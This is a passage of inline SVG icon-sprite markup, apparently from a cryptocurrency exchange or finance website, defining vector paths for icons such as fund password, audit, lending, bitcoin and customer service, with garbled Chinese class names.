1 0 0 1.8h4.5a.9.9 0 0 0 0-1.8h-4.5Zm17.66 10.118c0 .305-.052.573-.156.803a1.65 1.65 0 0 1-.423.578c-.178.15-.385.262-.621.337a2.596 2.596 0 0 1-1.484.009 1.874 1.874 0 0 1-.622-.32 1.682 1.682 0 0 1-.593-1.186.189.189 0 0 1 .193-.203h.726c.107 0 .193.085.215.19a.798.798 0 0 0 .236.422.818.818 0 0 0 .259.147c.103.029.21.043.32.043.24 0 .44-.072.595-.215.155-.15.233-.363.233-.639 0-.259-.075-.463-.225-.613-.15-.155-.362-.233-.638-.233a.164.164 0 0 1-.164-.164v-.647c0-.09.073-.164.164-.164.276 0 .474-.072.595-.216a.851.851 0 0 0 .181-.552c0-.259-.075-.454-.224-.587a.77.77 0 0 0-.526-.198.76.76 0 0 0-.536.198.676.676 0 0 0-.199.355c-.024.104-.109.189-.216.189h-.727a.187.187 0 0 1-.19-.204 1.683 1.683 0 0 1 .547-1.082 1.76 1.76 0 0 1 .587-.345c.23-.08.475-.121.734-.121.27 0 .52.043.75.13.23.086.429.207.596.362.167.155.296.342.388.56.092.214.138.45.138.709 0 .333-.069.6-.207.802a1.41 1.41 0 0 1-.5.457c.218.116.405.285.56.51.156.218.233.515.233.889Zm-8.11 1.278a.5.5 0 0 0 .5.5h2.737a.504.504 0 0 0 0-1.01h-1.873l1.717-1.993a9.18 9.18 0 0 0 .276-.336c.087-.11.155-.22.207-.328.058-.11.101-.222.13-.337.029-.12.043-.256.043-.406 0-.276-.046-.523-.138-.742a1.51 1.51 0 0 0-.389-.56 1.588 1.588 0 0 0-.586-.354c-.23-.087-.48-.13-.751-.13-.265 0-.512.04-.742.12a1.78 1.78 0 0 0-.596.355 1.69 1.69 0 0 0-.48.824c-.064.269.169.496.445.496h.244c.209 0 .359-.178.438-.371a.62.62 0 0 1 .414-.371.92.92 0 0 1 .277-.043c.242 0 .426.072.552.216.127.137.19.322.19.552 0 .144-.026.27-.078.38a1.41 1.41 0 0 1-.241.362l-2.175 2.526a.5.5 0 0 0-.12.326v.324Z"/><path clip-rule="evenodd" d="M19.137 25.218c0 .294-.052.556-.155.786a1.672 1.672 0 0 1-1.001.923c-.225.08-.46.121-.708.121-.253 0-.492-.04-.716-.12a1.733 1.733 0 0 1-1.01-.923 1.992 1.992 0 0 1-.147-.787V22.63c0-.294.049-.553.147-.777a1.71 1.71 0 0 1 1.01-.932c.224-.08.463-.121.716-.121.247 0 .483.04.707.12a1.672 1.672 0 0 1 1.002.933c.103.224.155.483.155.777v2.588Zm-1.122-2.571c0-.26-.07-.463-.207-.613a.695.695 0 0 0-.535-.224c-.219 0-.4.075-.544.224-.138.15-.207.354-.207.613v2.563c0 .259.069.463.207.613a.737.737 0 0 0 .544.215.709.709 0 0 0 .535-.215c.138-.15.207-.354.207-.613v-2.563Z" fill-rule="evenodd"/><path d="M11 26.496a.5.5 0 0 0 .5.5h2.737a.504.504 0 0 0 0-1.01h-1.873l1.717-1.993a9.17 9.17 0 0 0 .276-.336c.086-.11.155-.22.207-.328.058-.11.1-.222.13-.337.028-.12.043-.256.043-.406 0-.276-.046-.523-.138-.742a1.51 1.51 0 0 0-.389-.56 1.588 1.588 0 0 0-.586-.354c-.23-.087-.48-.13-.751-.13-.265 0-.512.04-.742.12-.225.081-.423.2-.596.355a1.688 1.688 0 0 0-.48.824c-.064.269.169.496.445.496h.244c.209 0 .359-.178.438-.371a.619.619 0 0 1 .414-.371.92.92 0 0 1 .277-.043c.241 0 .426.072.552.216.127.137.19.322.19.552 0 .144-.026.27-.078.38-.046.109-.126.23-.241.362l-2.175 2.526a.5.5 0 0 0-.12.326v.324Z"/></g></g></symbol><symbol id="32px-paihangbang" viewBox="0 0 32 32" fill="none"><g class="32px-æè¡æ¦"><path clip-rule="evenodd" class="normal" d="M14 3.9a2.9 2.9 0 0 0-2.9 2.9v9.1H8.5a3.4 3.4 0 0 0-3.4 3.4v6.8H3.894a.9.9 0 0 0 0 1.8h24.2a.9.9 0 1 0 0-1.8H26.9V13.8a3.4 3.4 0 0 0-3.4-3.4h-2.6V6.8A2.9 2.9 0 0 0 18 3.9h-4Zm11.1 22.2V13.8a1.6 1.6 0 0 0-1.6-1.6h-2.6v13.9h4.2Zm-6 0V6.8A1.1 1.1 0 0 0 18 5.7h-4a1.1 1.1 0 0 0-1.1 1.1v19.3h6.2Zm-8 0v-8.4H8.5a1.6 1.6 0 0 0-1.6 1.6v6.8h4.2Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-zijinmima" viewBox="0 0 32 32" fill="none"><g class="32px-èµéå¯ç "><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M27.9 9.5A3.9 3.9 0 0 0 24 5.6H7a3.9 3.9 0 0 0-3.9 3.9V23A3.9 3.9 0 0 0 7 26.9h10a.9.9 0 0 0 0-1.8H7A2.1 2.1 0 0 1 4.9 23V12.4c.033.002.067.003.1.003h21.1V14a.9.9 0 0 0 1.8 0V9.5ZM7 7.4a2.1 2.1 0 0 0-2.1 2.1v1.003a.1.1 0 0 0 .1.1h21.1V9.5A2.1 2.1 0 0 0 24 7.4H7Z" fill-rule="evenodd"/><path d="M7.1 21a.9.9 0 0 1 .9-.9h5a.9.9 0 1 1 0 1.8H8a.9.9 0 0 1-.9-.9Z"/><path clip-rule="evenodd" d="M24.5 16.65a3.35 3.35 0 0 0-2.365 5.723l-.962 4.1A.85.85 0 0 0 22 27.516h5a.85.85 0 0 0 .828-1.045l-.963-4.1A3.35 3.35 0 0 0 24.5 16.65ZM22.85 20a1.65 1.65 0 1 1 2.585 1.36.85.85 0 0 0-.344.894l.836 3.563h-2.854l.837-3.563a.85.85 0 0 0-.345-.894A1.647 1.647 0 0 1 22.85 20Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-shenji" viewBox="0 0 32 32" fill="none"><g class="32px-å®¡è®¡"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="m22.042 13.132-6.666 6.25a.9.9 0 0 1-1.231 0l-3.334-3.125a.9.9 0 0 1 1.231-1.314l2.718 2.548 6.051-5.672a.9.9 0 0 1 1.231 1.313Z"/><path clip-rule="evenodd" d="M18.71 3.783a7.184 7.184 0 0 0-5.418 0L6.546 6.544c-.667.27-1.218.78-1.6 1.348-.382.568-.645 1.27-.645 1.981v5.319c0 6.343 4.585 12.236 10.836 13.963h.003a3.275 3.275 0 0 0 1.71 0h.002c6.251-1.727 10.836-7.62 10.837-13.962v-.001l.012-5.317v-.002c0-.715-.269-1.417-.651-1.983-.383-.566-.933-1.076-1.593-1.345L18.71 3.783Zm-4.737 1.666a5.384 5.384 0 0 1 4.056 0l6.748 2.762c.26.107.552.347.781.687.23.339.343.696.343.974v.001l-.012 5.317v.002c0 5.504-4.016 10.707-9.514 12.227a1.476 1.476 0 0 1-.76 0C10.116 25.9 6.1 20.696 6.1 15.192V9.873c0-.281.112-.64.339-.977.227-.337.516-.577.78-.683l.006-.002 6.747-2.762Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-shequ" viewBox="0 0 32 32" fill="none"><g class="32px-ç¤¾åº"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M25.741 4.773c-.67-.203-1.548-.174-2.255.272a2.784 2.784 0 0 0-2.227-.272l-.008.002c-1.878.591-2.421 2.641-1.92 4.143v.001c.395 1.177 1.235 2.026 2.015 2.569a6 6 0 0 0 1.144.627c.325.133.693.243 1.01.243.318 0 .688-.112 1.014-.245a6.06 6.06 0 0 0 1.148-.63c.782-.542 1.626-1.392 2.009-2.568.496-1.495-.04-3.565-1.929-4.142h-.001ZM24.199 6.67c.186-.269.614-.402 1.047-.27.705.215 1.105 1.097.811 1.98l-.002.006c-.23.708-.766 1.287-1.363 1.702a4.37 4.37 0 0 1-.82.451c-.214.088-.335.111-.366.117l-.006.001h-.006a1.88 1.88 0 0 1-.362-.116 4.307 4.307 0 0 1-.815-.449c-.591-.411-1.132-.992-1.374-1.713-.291-.874.1-1.753.814-1.98.399-.12.84.002 1.065.3a.85.85 0 0 0 1.377-.03Z" fill-rule="evenodd"/><path d="M8.132 7.292A2.732 2.732 0 0 0 5.4 10.023v9.67a2.732 2.732 0 0 0 2.722 2.731l2.793.01a4.532 4.532 0 0 1 3.127 1.267l1.74 1.675a.31.31 0 0 0 .431 0l1.735-1.685a4.532 4.532 0 0 1 3.156-1.28h2.765A2.732 2.732 0 0 0 26.6 19.68v-4.83a.9.9 0 0 1 1.8 0v4.829a4.532 4.532 0 0 1-4.531 4.531h-2.765a2.73 2.73 0 0 0-1.902.772l-1.735 1.684a2.11 2.11 0 0 1-2.934.006l-1.74-1.675a2.731 2.731 0 0 0-1.884-.764l-2.793-.01A4.532 4.532 0 0 1 3.6 19.692v-9.669a4.532 4.532 0 0 1 4.532-4.531H16a.9.9 0 1 1 0 1.8H8.132Z"/><path d="M11.479 15.812a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm4.521 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm7.521-1.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Z"/></g></g></symbol><symbol id="32px-boke" viewBox="0 0 32 32" fill="none"><g class="32px-åå®¢"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M4.8 14.8C4.8 8.62 9.82 3.6 16 3.6s11.2 5.007 11.2 11.2c0 3.225-1.365 6.12-3.543 8.157a.9.9 0 1 1-1.23-1.315A9.331 9.331 0 0 0 25.4 14.8c0-5.197-4.213-9.4-9.4-9.4-5.186 0-9.4 4.214-9.4 9.4a9.333 9.333 0 0 0 3.004 6.874.9.9 0 1 1-1.222 1.321A11.133 11.133 0 0 1 4.8 14.8Z"/><path d="M16 10.348a4.252 4.252 0 0 0-4.25 4.25c0 1.13.44 2.15 1.153 2.91a.9.9 0 0 1-1.312 1.233 6.035 6.035 0 0 1-1.642-4.143c0-3.34 2.711-6.05 6.05-6.05 3.34 0 6.05 2.71 6.05 6.05a6.053 6.053 0 0 1-1.638 4.14.9.9 0 1 1-1.319-1.226 4.253 4.253 0 0 0 1.158-2.914 4.252 4.252 0 0 0-4.25-4.25Z"/><path clip-rule="evenodd" d="m20.097 22.88-1.557-1.936c-1.295-1.637-3.78-1.63-5.081-.002l-1.56 1.94-.003.003c-1.703 2.136-.196 5.299 2.547 5.299h3.112c2.732 0 4.27-3.17 2.543-5.304Zm-5.233-.814a1.448 1.448 0 0 1 2.266-.004l.005.007 1.561 1.94.002.003c.765.945.092 2.372-1.143 2.372h-3.112c-1.225 0-1.908-1.412-1.14-2.376l1.56-1.939.001-.003Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-caifuguanli" viewBox="0 0 32 32" fill="none"><g class="32px-è´¢å¯ç®¡ç"><path class="normal" d="M16 4.9C9.87 4.9 4.9 9.87 4.9 16c0 1.193.188 2.34.535 3.416.02.062.058.097.12.115a.3.3 0 0 0 .255-.053l4.59-3.287a.9.9 0 0 1 1.2.14l2.659 3.038 6.243-5.095-2.704-.144a.9.9 0 0 1 .096-1.798l5.03.27a.9.9 0 0 1 .52 1.595l-8.721 7.116a.9.9 0 0 1-1.246-.105l-2.694-3.078-3.925 2.812c-1.054.755-2.684.424-3.136-.973A12.892 12.892 0 0 1 3.1 16C3.1 8.876 8.876 3.1 16 3.1c7.125 0 12.9 5.776 12.9 12.9 0 7.125-5.775 12.9-12.9 12.9-2.556 0-4.941-.744-6.947-2.028a.9.9 0 1 1 .97-1.516A11.044 11.044 0 0 0 16 27.1c6.13 0 11.1-4.97 11.1-11.1S22.13 4.9 16 4.9Z" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-celvegendan" viewBox="0 0 32 32" fill="none"><g class="32px-ç­ç¥è·å"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M8.5 4.1A3.9 3.9 0 0 0 4.6 8v15a3.9 3.9 0 0 0 3.9 3.9h4a.9.9 0 1 0 0-1.8h-4A2.1 2.1 0 0 1 6.4 23V8c0-1.16.94-2.1 2.1-2.1h13.18c1.16 0 2.1.94 2.1 2.1v6.5a.9.9 0 1 0 1.8 0V8a3.9 3.9 0 0 0-3.9-3.9H8.5Z"/><path d="M10 10.1a.9.9 0 1 0 0 1.8h8a.9.9 0 1 0 0-1.8h-8ZM9.1 16a.9.9 0 0 1 .9-.9h4.5a.9.9 0 1 1 0 1.8H10a.9.9 0 0 1-.9-.9Zm12.1 6.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Zm2.546 1a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"/><path clip-rule="evenodd" d="M19 18.15A2.85 2.85 0 0 0 16.15 21v4A2.85 2.85 0 0 0 19 27.85h6A2.85 2.85 0 0 0 27.85 25v-4A2.85 2.85 0 0 0 25 18.15h-6ZM17.85 21c0-.635.515-1.15 1.15-1.15h6c.635 0 1.15.515 1.15 1.15v4A1.15 1.15 0 0 1 25 26.15h-6A1.15 1.15 0 0 1 17.85 25v-4Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-fulizhongxin" viewBox="0 0 32 32" fill="none"><g class="32px-ç¦å©ä¸­å¿"><path clip-rule="evenodd" class="normal" d="M12.016 3.36a.9.9 0 0 0-1.266 1.28l2.802 2.773H6a2.9 2.9 0 0 0-2.9 2.9v1.539a2.9 2.9 0 0 0 2.77 2.897v10.18a3.67 3.67 0 0 0 3.669 3.67h4.615a2.746 2.746 0 0 0 2.746-2.747V19.2a.9.9 0 0 0-1.8 0v6.652a.946.946 0 0 1-.946.946H9.54a1.87 1.87 0 0 1-1.87-1.87V14.753h16.662V24.93a1.87 1.87 0 0 1-1.87 1.87h-2.307a.9.9 0 0 0 0 1.8h2.308a3.67 3.67 0 0 0 3.67-3.67V14.75a2.9 2.9 0 0 0 2.768-2.897v-1.539a2.9 2.9 0 0 0-2.9-2.9h-7.555l2.802-2.773a.9.9 0 0 0-1.267-1.28l-3.965 3.926-.008.006a.025.025 0 0 1-.009.001l-.009-.001s-.004-.002-.007-.006L12.016 3.36ZM27.1 11.852a1.1 1.1 0 0 1-1.095 1.1H5.995a1.1 1.1 0 0 1-1.095-1.1v-1.539a1.1 1.1 0 0 1 1.1-1.1h20a1.1 1.1 0 0 1 1.1 1.1v1.539Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-jiegouxinglicai" viewBox="0 0 32 32" fill="none"><g class="32px-ç»ææ§çè´¢"><path class="normal" d="M17.792 6.126a2.833 2.833 0 0 0-3.584 0l-6.767 5.526a2.833 2.833 0 0 0-1.04 2.194V23.1a2.833 2.833 0 0 0 2.832 2.833h4.9a.967.967 0 0 0 .967-.966V22.21h-1.702a.9.9 0 1 1 0-1.8h3.956a.982.982 0 1 0 0-1.964h-2.94a2.782 2.782 0 1 1 0-5.564h.69v-1.233a.9.9 0 0 1 1.8 0v1.233h1.466a.9.9 0 0 1 0 1.8h-3.957a.982.982 0 0 0 0 1.964h2.941a2.782 2.782 0 1 1 0 5.564H16.9v2.757a2.767 2.767 0 0 1-2.767 2.766h-4.9A4.633 4.633 0 0 1 4.6 23.1v-9.254c0-1.391.625-2.709 1.703-3.589l6.766-5.526a4.633 4.633 0 0 1 5.862 0l6.766 5.526a4.633 4.633 0 0 1 1.703 3.589V23.1a4.633 4.633 0 0 1-4.633 4.633h-2.693a.9.9 0 1 1 0-1.8h2.693A2.833 2.833 0 0 0 25.6 23.1v-9.254c0-.85-.382-1.656-1.041-2.194l-6.767-5.526Z" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-lianlujuhe" viewBox="0 0 32 32" fill="none"><g class="32px-é¾è·¯èå"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M15.42 6.467c-3.283 0-5.946 2.474-6.372 5.612l-.074.542-.514.184c-1.702.61-3.035 2.361-3.035 4.438 0 2.588 2.03 4.63 4.547 4.63h2.47a.9.9 0 0 1 0 1.8h-2.47c-3.536 0-6.347-2.874-6.347-6.43 0-2.64 1.567-4.924 3.727-5.927.754-3.743 4.03-6.65 8.067-6.65 3.35 0 6.322 2.096 7.557 5.016 3.107.662 5.448 3.514 5.448 6.946 0 1.549-.596 3.28-1.669 4.635-1.084 1.368-2.71 2.41-4.763 2.41h-2.02a.9.9 0 0 1 0-1.8h2.02c1.39 0 2.532-.693 3.353-1.728.831-1.05 1.28-2.39 1.28-3.517 0-2.761-1.982-4.943-4.42-5.252l-.555-.07-.182-.531c-.847-2.471-3.295-4.308-6.049-4.308ZM9.675 26.502a.9.9 0 0 1 .9-.9h10.9a.9.9 0 0 1 0 1.8h-10.9a.9.9 0 0 1-.9-.9Z"/><path clip-rule="evenodd" d="M13.075 17.757a2.086 2.086 0 0 1 0-2.95l1.674-1.674a2.086 2.086 0 0 1 2.95 0l1.675 1.674a2.086 2.086 0 0 1 0 2.95l-1.675 1.675a2.086 2.086 0 0 1-2.95 0l-1.674-1.675Zm1.272-1.677 1.675-1.675a.286.286 0 0 1 .405 0L18.1 16.08a.286.286 0 0 1 0 .405l-1.674 1.674a.286.286 0 0 1-.405 0l-1.675-1.674a.286.286 0 0 1 0-.405Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-lianghuacelve" viewBox="0 0 32 32" fill="none"><g class="32px-éåç­ç¥"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M16 2.1a.9.9 0 0 1 .9.9v2.697c.52.099 1.028.285 1.5.558l5.85 3.377a4.8 4.8 0 0 1 2.4 4.157v6.755a4.8 4.8 0 0 1-2.4 4.157L18.4 28.08a4.8 4.8 0 0 1-4.8 0L7.75 24.7a4.8 4.8 0 0 1-2.4-4.157V13.79a4.8 4.8 0 0 1 2.4-4.157l.488-.281a.9.9 0 1 1 .9 1.559l-.488.281a3 3 0 0 0-1.5 2.598v6.755a3 3 0 0 0 1.5 2.598l5.85 3.378a3 3 0 0 0 3 0l5.85-3.378a3 3 0 0 0 1.5-2.598V13.79a3 3 0 0 0-1.5-2.598L17.5 7.814a3 3 0 0 0-3 0l-1.706.985a.9.9 0 0 1-.9-1.56l1.706-.984c.473-.273.98-.46 1.5-.558V3a.9.9 0 0 1 .9-.9ZM3 13.558a.9.9 0 0 1 .9.9v5.417a.9.9 0 1 1-1.8 0v-5.417a.9.9 0 0 1 .9-.9Zm26.9.9a.9.9 0 0 0-1.8 0v5.417a.9.9 0 1 0 1.8 0v-5.417Z"/><path clip-rule="evenodd" d="M8.958 16.083a3.25 3.25 0 0 1 3.25-3.25h7.584a3.25 3.25 0 0 1 0 6.5h-7.584a3.25 3.25 0 0 1-3.25-3.25Zm3.25-1.45h7.584a1.45 1.45 0 0 1 0 2.9h-7.584a1.45 1.45 0 1 1 0-2.9Z" fill-rule="evenodd"/></g></g></symbol><symbol id="32px-shandui" viewBox="0 0 32 32" fill="none"><g class="32px-éªå"><path class="normal" d="M16 4.9c-4.007 0-7.52 2.123-9.472 5.31a.9.9 0 0 1-1.535-.941A12.893 12.893 0 0 1 16 3.1c6.747 0 12.284 5.18 12.852 11.78.099 1.15-.844 2.02-1.896 2.02H18.7c-1.214 0-1.87-1.425-1.08-2.347l2.393-2.79a.9.9 0 1 1 1.367 1.17L19.522 15.1h7.434a.123.123 0 0 0 .09-.034.052.052 0 0 0 .011-.017s.002-.005.001-.015C26.57 9.357 21.805 4.9 16 4.9ZM4.942 16.951s-.002.006 0 .015C5.43 22.643 10.194 27.1 16 27.1c4.007 0 7.519-2.123 9.472-5.31a.9.9 0 0 1 1.534.941A12.893 12.893 0 0 1 16 28.901c-6.747 0-12.284-5.18-12.852-11.78-.1-1.151.844-2.02 1.895-2.02h8.132c1.267 0 1.9 1.53 1.005 2.426l-2.76 2.763a.9.9 0 0 1-1.273-1.273l2.116-2.116h-7.22a.124.124 0 0 0-.089.034.053.053 0 0 0-.012.017Z" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-zhangdanmingxi" viewBox="0 0 32 32" fill="none"><g class="32px-è´¦åæç»"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M8.5 8.656a4.006 4.006 0 0 1 4.006-4.006h11.388A4.006 4.006 0 0 1 27.9 8.656v2.713a.9.9 0 1 1-1.8 0V8.656a2.206 2.206 0 0 0-2.206-2.206H12.506A2.206 2.206 0 0 0 10.3 8.656V24.25a1.3 1.3 0 0 0 1.196 1.296l.66.004H24.8a1.3 1.3 0 0 0 1.3-1.3v-5.934c0-.782-.634-1.416-1.416-1.416h-10.42a.9.9 0 0 1 0-1.8h10.42a3.216 3.216 0 0 1 3.216 3.216v5.934a3.1 3.1 0 0 1-3.1 3.1H11.6a3.14 3.14 0 0 1-.168-.004l-3.158-.02a4.2 4.2 0 0 1-4.174-4.2v-7.065a2.611 2.611 0 0 1 2.611-2.61h1.79V8.655ZM6.711 15.25h1.79v9c0 .456.098.89.274 1.28l-.49-.004a2.4 2.4 0 0 1-2.385-2.4v-7.065a.81.81 0 0 1 .811-.81Z" fill-rule="evenodd"/><path d="M14.263 10.469a.9.9 0 0 0 0 1.8h6.369a.9.9 0 1 0 0-1.8h-6.369Z"/></g></g></symbol><symbol id="32px-zaixiankefu" viewBox="0 0 32 32" fill="none"><g class="32px-å¨çº¿å®¢æ"><path clip-rule="evenodd" class="normal" d="M16 3.615c-6.572 0-11.9 5.328-11.9 11.9v4.92c0 1.004.814 1.818 1.818 1.818h2.964a2.841 2.841 0 0 0 2.842-2.841v-2.589a3.488 3.488 0 0 0-3.489-3.488H6.14c.325-1.468.97-2.815 1.857-3.966a.909.909 0 0 0 .066-.1 10.146 10.146 0 0 1 3.197-2.674.906.906 0 0 0 .131-.055A10.053 10.053 0 0 1 16 5.43c4.825 0 8.86 3.382 9.861 7.905h-2.096a3.488 3.488 0 0 0-3.489 3.488v2.588a2.841 2.841 0 0 0 2.842 2.842h2.964a4.43 4.43 0 0 1-4.41 4.023h-4.378a.9.9 0 0 0 0 1.8h4.377a6.229 6.229 0 0 0 6.23-6.229v-6.332c0-6.572-5.329-11.9-11.9-11.9ZM26.1 15.53c0-.132-.002-.263-.008-.394h-2.327c-.933 0-1.689.756-1.689 1.688v2.588c0 .575.467 1.042 1.042 1.042H26.1V15.53Zm-20.2 0v4.906a.02.02 0 0 0 .001.007l.004.006.006.004h2.971c.575 0 1.042-.466 1.042-1.04v-2.589c0-.932-.756-1.688-1.689-1.688H5.908c-.005.13-.008.262-.008.394Z" fill-rule="evenodd" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-gangganjiedai" viewBox="0 0 32 32" fill="none"><g class="32px-æ æåè´·"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M17.223 6.4a.9.9 0 0 1 1.027-.751l9.207 1.434a.9.9 0 1 1-.277 1.779l-3.52-.549V15.5a.9.9 0 0 1-1.8 0V8.033l-3.887-.606a.9.9 0 0 1-.75-1.028ZM5.9 12a.9.9 0 1 0-1.8 0v15a.9.9 0 0 0 1.8 0l.006-11.615h4.95c.57 0 1.09.322 1.345.831l.593 1.186a.9.9 0 0 0 .805.498h2.958c.577 0 1.112.304 1.406.8l1.247 2.1-3.66-.199a.9.9 0 0 0-.099 1.798l5.345.291c.05.003.1.001.15-.004l4.456-.5a1.033 1.033 0 0 1 .406 2.019l-4.336 1.27a14.1 14.1 0 0 1-8.174-.074l-4.03-1.26a.9.9 0 1 0-.537 1.718l4.03 1.26a15.9 15.9 0 0 0 9.217.084l4.336-1.271a2.833 2.833 0 0 0-1.112-5.535l-3.88.435-1.811-3.05a3.436 3.436 0 0 0-2.954-1.682h-2.401l-.345-.689a3.303 3.303 0 0 0-2.954-1.826H5.9V12Z"/><path d="m17.31 10.86.9-1.35a.588.588 0 0 1 .98 0l.9 1.35a.589.589 0 0 1-.49.915h-1.8a.588.588 0 0 1-.49-.915Zm8.4.149-.9 1.351c-.26.391.02.915.49.915h1.8c.47 0 .751-.524.49-.915l-.9-1.351a.588.588 0 0 0-.98 0Z"/></g></g></symbol><symbol id="32px-bitebijianban" viewBox="0 0 32 32" fill="none"><g class="32px-æ¯ç¹å¸åå"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M27.637 13.5h-1.849C24.676 9.131 20.715 5.9 16 5.9s-8.675 3.231-9.788 7.6H4.363C5.512 8.128 10.286 4.1 16 4.1c5.715 0 10.489 4.028 11.637 9.4Zm-23.274 5h1.85c1.112 4.369 5.072 7.6 9.787 7.6 4.716 0 8.676-3.231 9.789-7.6h1.848C26.49 23.872 21.715 27.9 16 27.9c-5.714 0-10.488-4.028-11.637-9.4Z"/><path d="m11.945 13.5.008-.023h.003l.939-2.577a1.408 1.408 0 0 1 1.805-.842l1.797.655.26-.715a.9.9 0 0 1 1.691.616l-.26.714 1.105.402a2.969 2.969 0 0 1 1.775 1.77h-2.22a1.18 1.18 0 0 0-.17-.078l-4.226-1.538-.588 1.616h-1.92Zm-.704 6.05a1.408 1.408 0 0 1-.9-1.05h3.276l2.833 1.031a1.176 1.176 0 0 0 1.576-1.031h1.802a2.976 2.976 0 0 1-3.993 2.723l-1.105-.402-.26.714a.9.9 0 0 1-1.692-.616l.26-.714-1.797-.654ZM4 14.9a.9.9 0 0 0 0 1.8h24a.9.9 0 1 0 0-1.8H4Z"/></g></g></symbol><symbol id="32px-fabijiedai" viewBox="0 0 32 32" fill="none"><g class="32px-æ³å¸åè´·"><path class="normal" d="M24.37 4.582a.85.85 0 0 0-1.7 0v1.134h-.75a2.77 2.77 0 1 0 0 5.54h2.96a1.07 1.07 0 1 1 0 2.139h-4a.85.85 0 1 0 0 1.7h1.79v1.018a.85.85 0 1 0 1.7 0v-1.018h.511a2.77 2.77 0 1 0 0-5.54h-2.96a1.07 1.07 0 1 1 0-2.139h4.002a.85.85 0 0 0 0-1.7H24.37V4.582ZM5 11.1a.9.9 0 0 1 .9.9v1.585h4.957c1.25 0 2.395.707 2.954 1.826l.345.689h2.4c1.213 0 2.336.639 2.955 1.682l1.811 3.05 3.88-.435a2.833 2.833 0 0 1 1.112 5.535l-4.336 1.27a15.9 15.9 0 0 1-9.218-.083l-4.029-1.26a.9.9 0 1 1 .538-1.718l4.029 1.26a14.1 14.1 0 0 0 8.174.074l4.336-1.27a1.033 1.033 0 0 0-.406-2.019l-4.457.5a.897.897 0 0 1-.149.004l-5.345-.291a.9.9 0 1 1 .098-1.798l3.661.2-1.247-2.1a1.635 1.635 0 0 0-1.406-.801h-2.958a.9.9 0 0 1-.805-.498l-.593-1.186a1.503 1.503 0 0 0-1.344-.83H5.906L5.9 27a.9.9 0 1 1-1.8 0V12a.9.9 0 0 1 .9-.9Z" fill="#262933" data-follow-fill="#262933"/></g></symbol><symbol id="32px-jiaoyi" viewBox="0 0 32 32" fill="none"><g class="32px-äº¤æ"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M16 27.1c6.13 0 11.1-4.97 11.1-11.1 0-2.023-.54-3.918-1.484-5.55a.9.9 0 1 1 1.558-.9A12.845 12.845 0 0 1 28.9 16c0 7.125-5.775 12.9-12.9 12.9-7.124 0-12.9-5.775-12.9-12.9C3.1 8.876 8.876 3.1 16 3.1c2.494 0 4.825.709 6.8 1.936a.9.9 0 1 1-.95 1.529A11.044 11.044 0 0 0 16 4.9C9.87 4.9 4.9 9.87 4.9 16S9.87 27.1 16 27.1Z"/><path d="M18.729 11.164a.9.9 0 0 1-.214.943l-7.306 7.227a.9.9 0 0 1-1.266-1.28l5.932-5.867-2.713-.25a.9.9 0 0 1 .165-1.792l4.637.426a.9.9 0 0 1 .765.593Zm-5.506 9.676a.9.9 0 0 0 .55 1.536l4.638.426a.9.9 0 1 0 .165-1.793l-2.713-.249 5.932-5.867a.9.9 0 0 0-1.266-1.28l-7.306 7.227Z"/></g></g></symbol><symbol id="32px-kehuguanli" viewBox="0 0 32 32" fill="none"><g class="32px-å®¢æ·ç®¡ç"><g class="normal" fill="#262933" data-follow-fill="#262933"><path clip-rule="evenodd" d="M15.14 14.379a5.19 5.19 0 1 0 0-10.38 5.19 5.19 0 0 0 0 10.38Zm0-1.8a3.39 3.39 0 1 0 0-6.779 3.39 3.39 0 0 0 0 6.779Z" fill-rule="evenodd"/><path d="M12.178 18.411A4.778 4.778 0 0 0 7.4 23.19v3.494a.9.9 0 1 1-1.8 0V23.19a6.578 6.578 0 0 1 6.578-6.579h1.655a.9.9 0 0 1 0 1.8h-1.655ZM20.5 17.1a.9.9 0 1 0 0 1.8H26a.9.9 0 1 0 0-1.8h-5.5ZM17.1 22a.9.9 0 0 1 .9-.9h8a.9.9 0 1 1 0 1.8h-8a.9.9 0 0 1-.9-.9Zm.9 3.1a.9.9 0 1 0 0 1.8h8a.9.9 0 1 0 0-1.8h-8Z"/></g></g></symbol><symbol id="32px-kuaijiejiaoyi" viewBox="0 0 32 32" fill="none"><g class="32px-å¿«æ·äº¤æ"><g class="normal" fill="#262933" data-follow-fill="#262933"><path d="M16 5.7C10.313 5.7 5.7 10.312 5.7 16c0 5.689 4.612 10.3 10.3 10.3a.9.9 0 0 1 0 1.8C9.318 28.1 3.9 22.683 3.9 16 3.9 9.318 9.319 3.9 16 3.9c6.683 0 12.1 5.418 12.1 12.1a.9.9 0 0 1-1.8 0c0-5.688-4.611-10.3-10.3-10.3Z"/><path d="M25.852 19.096a.9.9 0 1 0-1.33 1.213l.639.7H20a.9.9 0 0 0 0 1.8h7.2a.9.9 0 0 0 .665-1.506l-2.012-2.207Zm-4.538 8.679a.9.9 0 1 0 1.339-1.203l-.634-.705h5.15a.9.9 0 0 0 0-1.8h-7.17a.9.9 0 0 0-.668 1.502l1.983 